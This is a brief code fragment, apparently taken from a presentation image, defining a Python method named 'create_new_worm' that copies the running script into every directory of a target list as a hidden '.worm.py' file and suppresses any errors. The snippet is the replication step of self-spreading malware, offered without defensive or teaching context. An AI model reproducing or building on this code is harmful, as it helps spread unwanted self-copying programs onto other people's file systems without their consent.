 </>
create_new_worm
def create_new_worm(self):
    try:
        for directory in self.target_dir_list:
            destination = os.path.join(directory, ".worm.py")
            shutil.copyfile(self.own_path, destination)
    except: logging.warning("exception occurred: cannot create new worm")